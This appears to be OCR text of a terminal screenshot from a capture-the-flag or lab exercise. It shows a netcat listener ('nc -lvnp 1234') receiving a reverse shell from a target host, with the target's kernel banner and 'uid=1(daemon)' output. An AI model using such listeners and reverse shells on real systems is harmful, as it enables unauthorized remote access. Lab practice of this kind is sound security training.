 mrphreak42@mrphreak42: ~/Downloads
File Actions Edit View Help
┌──(mrphreak42㉿mrphreak42)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.2.136] from (UNKNOWN) [10.10.131.131] 60017
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
 01:56:32 up 13 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$